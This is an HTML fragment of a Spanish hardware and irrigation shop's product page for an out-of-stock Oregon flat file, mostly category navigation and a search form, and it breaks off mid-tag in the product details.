          <li class="category">
        <a href="https://www.comercialmoreno.com/43-bombas-dosificadoras" title="Bombas dosificadoras">Bombas dosificadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/44-abonadoras" title="Abonadoras">Abonadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/45-venturis" title="Venturis">Venturis</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/65-tuberias" title="Tuberías">Tuberías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/64-jardineria" title="Jardinería">Jardinería</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/135-aspersores" title="Aspersores">Aspersores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/136-programadores" title="Programadores">Programadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/137-electrovalvulas" title="Electroválvulas">Electroválvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/138-mangueras" title="Mangueras">Mangueras</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/24-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/31-pvc" title="PVC">PVC</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/32-polietileno" title="Polietileno">Polietileno</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/33-valvuleria" title="Valvulería">Valvulería</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
                  
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/27-goteros-para-riego" title="Goteros para Riego">Goteros para Riego</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/49-netafim" title="Netafim">Netafim</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/50-navia" title="Navia">Navia</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/51-regulable" title="Regulable">Regulable</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/52-microaspersion" title="Microaspersión">Microaspersión</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/25-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/37-manual" title="Manual">Manual</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/38-semiautomatico" title="Semiautomático">Semiautomático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/39-automatico" title="Automático">Automático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/40-hidrociclones" title="Hidrociclones">Hidrociclones</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/41-repuestos" title="Repuestos">Repuestos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/63-complementos" title="Complementos">Complementos</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/131-collarines" title="Collarines">Collarines</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/132-ventosas" title="Ventosas">Ventosas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/133-manometros" title="Manometros">Manometros</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/134-contadores-de-agua" title="Contadores de Agua">Contadores de Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/161-adhesivos-y-selladores" title="Adhesivos y Selladores">Adhesivos y Selladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/28-bombas" title="Bombas">Bombas</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/126-sumergibles" title="Sumergibles">Sumergibles</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/127-horizontales" title="Horizontales">Horizontales</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/129-aguas-sucias" title="Aguas Sucias">Aguas Sucias</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/130-motobombas" title="Motobombas">Motobombas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/162-accesorios" title="Accesorios">Accesorios</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/164-cuadros" title="Cuadros">Cuadros</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_33698004">
                    <a class="it_33698004 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/61-piscina">
                          Piscina                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_33698004">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/98-piscinas-desmontables" title="Piscinas desmontables">Piscinas desmontables</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/100-limpieza-de-piscina" title="Limpieza de piscina">Limpieza de piscina</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/173-limpiafondos-de-piscina" title="Limpiafondos de piscina ">Limpiafondos de piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/174-recoge-hojas-de-piscina" title="Recoge hojas de piscina">Recoge hojas de piscina</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/101-tratamiento-de-piscina" title="Tratamiento de Piscina ">Tratamiento de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/151-multiaccion" title="Multiacción">Multiacción</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/152-desinfeccion-con-cloro" title="Desinfección con Cloro">Desinfección con Cloro</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/153-antialgas" title="Antialgas">Antialgas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/154-floculantes" title="Floculantes">Floculantes</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/155-reguladores" title="Reguladores">Reguladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/156-limpiadores" title="Limpiadores">Limpiadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/158-electrolisis" title="Electrólisis">Electrólisis</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/102-analisis-del-agua" title="Análisis del Agua">Análisis del Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/105-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/104-cuadros-electricos" title="Cuadros Eléctricos">Cuadros Eléctricos</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/175-filtros-de-arena" title="Filtros de arena ">Filtros de arena </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/176-materiales-filtrantes" title="Materiales Filtrantes ">Materiales Filtrantes </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/177-cartuchos-de-recambio" title="Cartuchos de recambio">Cartuchos de recambio</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/107-accesorios-de-piscina" title="Accesorios de Piscina ">Accesorios de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/106-iluminacion" title="Iluminación">Iluminación</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/163-equipamiento-del-vaso" title="Equipamiento del vaso">Equipamiento del vaso</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/178-escaleras-para-piscina" title="Escaleras para piscina ">Escaleras para piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/179-ducha-de-piscina" title="Ducha de piscina">Ducha de piscina</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_48049068">
                    <a class="it_48049068 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                          Calefacción y Climatización                                      </a>
                                      </li>
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_42959119">
                    <a class="it_42959119 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/12-energia-solar">
                          Energía Solar                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_42959119">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/66-baterias" title="Baterías">Baterías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/67-inversores" title="Inversores">Inversores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/68-reguladores-de-carga" title="Reguladores de Carga">Reguladores de Carga</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/69-modulos-solares" title="Módulos Solares">Módulos Solares</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/70-bombeo-solar" title="Bombeo Solar">Bombeo Solar</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/160-autoconsumo" title="Autoconsumo">Autoconsumo</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/159-suministro-electrico" title="Suministro eléctrico">Suministro eléctrico</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_55869804">
                    <a class="it_55869804 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/16-fontaneria">
                          Fontanería                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_55869804">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/80-acs" title="ACS">ACS</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/81-tratamiento-de-agua" title="Tratamiento de Agua">Tratamiento de Agua</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/82-fregaderos" title="Fregaderos">Fregaderos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/83-griferia" title="Grifería">Grifería</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/79-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/143-laton-pe" title="Latón PE">Latón PE</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/144-laton-roscado" title="Latón roscado">Latón roscado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/145-valvulas" title="Válvulas">Válvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/170-reticulado" title="Reticulado">Reticulado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/193-ppr" title="PPR">PPR</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_95423769">
                    <a class="it_95423769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/20-maquinaria">
                          Maquinaria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_95423769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/85-karcher" title="Karcher">Karcher</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/86-vareadores" title="Vareadores">Vareadores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/87-motosierras" title="Motosierras">Motosierras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/88-tijeras-a-bateria" title="Tijeras a Batería">Tijeras a Batería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/89-atadora-electrica" title="Atadora Eléctrica">Atadora Eléctrica</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/90-sopladores" title="Sopladores">Sopladores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/91-desbrozadoras" title="Desbrozadoras">Desbrozadoras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/92-grupos-electrogenos" title="Grupos Electrógenos">Grupos Electrógenos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/93-soldadoras" title="Soldadoras">Soldadoras</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/95-cortasetos" title="Cortasetos">Cortasetos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/96-cortacesped" title="Cortacésped">Cortacésped</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_67104769">
                    <a class="it_67104769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/62-ferreteria">
                          Ferreteria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_67104769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/110-herramientas-electricas" title="Herramientas eléctricas">Herramientas eléctricas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/111-herramientas" title="Herramientas">Herramientas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/148-corte-y-poda" title="Corte y poda">Corte y poda</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/149-agricultura-y-jardineria" title="Agricultura y jardinería">Agricultura y jardinería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/150-sulfato" title="Sulfato">Sulfato</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/112-quimicos" title="Químicos">Químicos</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_72369864">
                    <a class="it_72369864 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/85-karcher">
                          Karcher                                      </a>
                                      </li>
          </ul>
  </div>
</div>
<div class="module "><div id="_desktop_jxsearch">
  <div id="jxsearchblock">
		 <span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
      <span class="bigmug-icons">&#xe09c;</span>
    </span>
    <form id="jxsearchbox" method="get" action="https://www.comercialmoreno.com/jxsearch">
            <select name="search_categories" class="form-control">
                  <option  value="2">No hay productos encontrados</option>
                  <option  value="13">--Riego</option>
                  <option  value="24">---Accesorios</option>
                  <option  value="31">----PVC</option>
                  <option  value="32">----Polietileno</option>
                  <option  value="33">----Valvulería</option>
                  <option  value="57">----Microirrigación</option>
                  <option  value="115">-----AZUD FIT</option>
                  <option  value="116">-----AZUD FIT PLUS</option>
                  <option  value="117">-----Cinta</option>
                  <option  value="118">-----Microtubo</option>
                  <option  value="119">-----Accesorios</option>
                  <option  value="25">---Filtración</option>
                  <option  value="37">----Manual</option>
                  <option  value="38">----Semiautomático</option>
                  <option  value="39">----Automático</option>
                  <option  value="40">----Hidrociclones</option>
                  <option  value="41">----Repuestos</option>
                  <option  value="26">---Fertirrigación</option>
                  <option  value="43">----Bombas dosificadoras</option>
                  <option  value="44">----Abonadoras</option>
                  <option  value="45">----Venturis</option>
                  <option  value="27">---Goteros para Riego</option>
                  <option  value="49">----Netafim</option>
                  <option  value="50">----Navia</option>
                  <option  value="51">----Regulable</option>
                  <option  value="52">----Microaspersión</option>
                  <option  value="28">---Bombas</option>
                  <option  value="126">----Sumergibles</option>
                  <option  value="127">----Horizontales</option>
                  <option  value="129">----Aguas Sucias</option>
                  <option  value="130">----Motobombas</option>
                  <option  value="162">----Accesorios</option>
                  <option  value="164">----Cuadros</option>
                  <option  value="63">---Complementos</option>
                  <option  value="131">----Collarines</option>
                  <option  value="132">----Ventosas</option>
                  <option  value="133">----Manometros</option>
                  <option  value="134">----Contadores de Agua</option>
                  <option  value="161">----Adhesivos y Selladores</option>
                  <option  value="60">----Depósitos</option>
                  <option  value="64">---Jardinería</option>
                  <option  value="135">----Aspersores</option>
                  <option  value="136">----Programadores</option>
                  <option  value="137">----Electroválvulas</option>
                  <option  value="138">----Mangueras</option>
                  <option  value="65">---Tuberías</option>
                  <option  value="12">--Energía Solar</option>
                  <option  value="66">---Baterías</option>
                  <option  value="67">---Inversores</option>
                  <option  value="68">---Reguladores de Carga</option>
                  <option  value="69">---Módulos Solares</option>
                  <option  value="70">---Bombeo Solar</option>
                  <option  value="160">---Autoconsumo</option>
                  <option  value="159">---Suministro eléctrico</option>
                  <option  value="61">--Piscina</option>
                  <option  value="98">---Piscinas desmontables</option>
                  <option  value="100">---Limpieza de piscina</option>
                  <option  value="173">----Limpiafondos de piscina </option>
                  <option  value="174">----Recoge hojas de piscina</option>
                  <option  value="101">---Tratamiento de Piscina </option>
                  <option  value="151">----Multiacción</option>
                  <option  value="152">----Desinfección con Cloro</option>
                  <option  value="153">----Antialgas</option>
                  <option  value="154">----Floculantes</option>
                  <option  value="155">----Reguladores</option>
                  <option  value="156">----Limpiadores</option>
                  <option  value="158">----Electrólisis</option>
                  <option  value="102">----Análisis del Agua</option>
                  <option  value="99">----Equipos de Desinfección</option>
                  <option  value="105">---Filtración</option>
                  <option  value="103">----Bombas de filtración</option>
                  <option  value="104">----Cuadros Eléctricos</option>
                  <option  value="175">----Filtros de arena </option>
                  <option  value="176">----Materiales Filtrantes </option>
                  <option  value="177">----Cartuchos de recambio</option>
                  <option  value="107">---Accesorios de Piscina </option>
                  <option  value="106">----Iluminación</option>
                  <option  value="163">----Equipamiento del vaso</option>
                  <option  value="178">----Escaleras para piscina </option>
                  <option  value="179">----Ducha de piscina</option>
                  <option  value="14">--Calefacción y Climatización</option>
                  <option  value="71">---Estufas de Leña</option>
                  <option  value="72">---Estufas de Pellet</option>
                  <option  value="180">---Chimeneas para el hogar</option>
                  <option  value="181">----Chimenea Insertable y Cassette</option>
                  <option  value="183">----Chimenea Calefactora</option>
                  <option  value="182">---Calderas y  calentadores</option>
                  <option  value="75">----Calderas de Gas</option>
                  <option  value="74">----Calderas de Gasoil</option>
                  <option  value="185">----Calderas de Pellets</option>
                  <option  value="187">----Calderas de leña</option>
                  <option  value="76">---Aerotermia</option>
                  <option  value="78">---Tubos y Accesorios</option>
                  <option  value="165">----INOX</option>
                  <option  value="166">----INOX-AISLADO</option>
                  <option  value="167">----Vitrificado</option>
                  <option  value="168">----Mantenimiento</option>
                  <option  value="16">--Fontanería</option>
                  <option  value="80">---ACS</option>
                  <option  value="81">---Tratamiento de Agua</option>
                  <option  value="82">---Fregaderos</option>
                  <option  value="83">---Grifería</option>
                  <option  value="79">---Accesorios</option>
                  <option  value="143">----Latón PE</option>
                  <option  value="144">----Latón roscado</option>
                  <option  value="145">----Válvulas</option>
                  <option  value="170">----Reticulado</option>
                  <option  value="193">----PPR</option>
                  <option  value="20">--Maquinaria</option>
                  <option  value="85">---Karcher</option>
                  <option  value="86">---Vareadores</option>
                  <option  value="87">---Motosierras</option>
                  <option  value="88">---Tijeras a Batería</option>
                  <option  value="89">---Atadora Eléctrica</option>
                  <option  value="90">---Sopladores</option>
                  <option  value="91">---Desbrozadoras</option>
                  <option  value="92">---Grupos Electrógenos</option>
                  <option  value="93">---Soldadoras</option>
                  <option  value="95">---Cortasetos</option>
                  <option  value="96">---Cortacésped</option>
                  <option  value="62">--Ferretería</option>
                  <option  value="110">---Herramientas eléctricas</option>
                  <option  value="111">---Herramientas</option>
                  <option  value="112">---Químicos</option>
                  <option  value="148">---Corte y poda</option>
                  <option  value="149">---Agricultura y jardinería</option>
                  <option  value="150">---Sulfato</option>
                  <option  value="169">---Iluminación</option>
              </select>
      <input class="jx_search_query form-control" type="text" id="jx_search_query" name="search_query" placeholder="Buscar" value=""/>
      <button type="submit" name="jx_submit_search" class="btn btn-default button-search">
        <span>Buscar</span>
      </button>
      <div class="material-icons close_icon">&#xE5CD;</div>
    </form>
  </div>
</div></div></div></div></div></div></div>
  </div>
  <div class="isMegaHeader_mobile hidden-lg-up">
    
      <nav class="header-nav d-flex align-items-center justify-content-around  bg_lighter">
        <div id="_mobile_menu">
          <span class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xE069;</i>
          </span>
          <div class="dropdown-menu menu-nav" aria-labelledby="dropdownMenuButton">
            <div class="js-top-menu mobile default-menu" id="_mobile_top_menu"></div>
          </div>
        </div>

        <div id="_mobile_settings">
          <span class="dropdown-toggle" id="dropdownSettingsButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xe050;</i>
          </span>
          <div class="dropdown-menu menu-setting" aria-labelledby="dropdownSettingsButton">
            <div class="d-flex justify-content-around align-items-center">
              <div id="_mobile_lnk_wishlist_top" class="lnk_wishlist"></div>
              <div id="_mobile_compare_header" class="compare-header"></div>
            </div>
            <div id="_mobile_currency_selector"></div>
            <div id="_mobile_language_selector"></div>
            <div id="_mobile_links"></div>
          </div>
        </div>

        <div id="_mobile_user_info"></div>
        <div id="_mobile_cart"></div>
      </nav>
    

    <div id="_mobile_jxsearch" class="col-12"></div>

    <div class="d-flex header-top align-items-center flex-column flex-sm-row justify-content-sm-between">
      <div class=" text-center mobile_logo">
        <a href="https://www.comercialmoreno.com/">
          <img class="logo img-fluid" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno">
        </a>
      </div>
      <div id="_mobile_jxhtmlcontent"></div>
    </div>
  </div>

    
  </header>

  
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
  

  <section id="wrapper">
    

    
      
<div class="container-fluid">
  <div class="row">
    <nav data-depth="4" class="breadcrumb hidden-sm-down col-12">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
		                            				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/">
                  <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/20-maquinaria">
                  <span itemprop="name">Maquinaria</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/87-motosierras">
                  <span itemprop="name">Motosierras</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                                          </ol>
    </nav>
  </div>
</div>

    

    


    

        
  <div id="content-wrapper"  class="container-fluid" >
      
      
  <section id="main" class="product-carousel" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.comercialmoreno.com/motosierras/2888-lima-plana-oregon.html">

    <div class="row primary-block">
      <div class="col-lg-6 product_left">
        
          <section class="page-content" id="content">
            
              
                
                  <div class="images-container">
  
    <div class="js-qv-mask mask">
      <div class="product-images js-qv-product-images">
                  <div class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.comercialmoreno.com/2524-medium_default/lima-plana-oregon.jpg"
              data-image-large-src="https://www.comercialmoreno.com/2524-large_default/lima-plana-oregon.jpg"
              src="https://www.comercialmoreno.com/2524-medium_default/lima-plana-oregon.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </div>
              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover hidden-xs-down" src="https://www.comercialmoreno.com/2524-large_default/lima-plana-oregon.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="bigmug-icons zoom-in">&#xe0db;</i>
      </div>
    </div>
  
</div>


                
              
            
          </section>
        
      </div>
      <div class="col-lg-6 product_right">
        
          <ul class="product-flags">
                      </ul>
        

        
          
            <h1 class="h1" itemprop="name">LIMA PLANA OREGON</h1>
          
        

        
            <div class="product-prices">


    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" class="price" content="2.96">2,96 €</span>

          
                  </div>


        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>

    
      <span id="product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Fuera de stock
              </span>
    
  </div>
        

        <div class="product-information">

          
            <div id="product-description-short-2888" itemprop="description"></div>
          

          <div class="product-actions">
            
              <form action="https://www.comercialmoreno.com/carrito" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                <input type="hidden" name="id_product" value="2888" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                
                  <div class="product-variants">
  </div>
                

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                  <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comercialmoreno.com%2Fmotosierras%2F2888-lima-plana-oregon.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=LIMA+PLANA+OREGON https%3A%2F%2Fwww.comercialmoreno.com%2Fmotosierras%2F2888-lima-plana-oregon.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.comercialmoreno.com%2F2524%2Flima-plana-oregon.jpg&amp;url=https%3A%2F%2Fwww.comercialmoreno.com%2Fmotosierras%2F2888-lima-plana-oregon.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                

                
                  <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                
              </form>
            
          </div>

          
            
          
        </div>
      </div>
    </div>

    <div class="row">
      
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                    <li class="nav-item">
            <a
              class="nav-link active"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
               aria-selected="true">Detalles del producto</a>
          </li>
                    
          
          
          
          


        </ul>

        <div class="tab-content container" id="tab-content">
          <div class="tab-pane in" id="description" role="tabpanel">
            
              <div class="product-description"></div>
            
          </div>

          
            <div class="tab-pane fade in active"
     id="product-details"
